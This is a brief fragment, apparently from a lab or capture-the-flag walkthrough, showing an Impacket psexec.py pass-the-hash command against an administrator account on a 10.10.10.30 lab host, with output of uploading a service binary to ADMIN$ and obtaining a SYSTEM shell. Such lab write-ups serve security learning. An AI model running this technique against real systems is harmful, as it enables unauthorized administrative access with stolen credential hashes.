 psexec.py megacorp.local/administrator@10.10.10.30 -hashes
aad3b435b51404eeaad3b435b51404ee:8a4b77d52b1845bfe949ed1b9643bb18
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Requesting shares on 10.10.10.30.....
[*] Found writable share ADMIN$
[*] Uploading file lqVtJFUd.exe
[*] Opening SVCManager on 10.10.10.30.....
[*] Creating service uGFc on 10.10.10.30.....
[*] Starting service uGFc.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system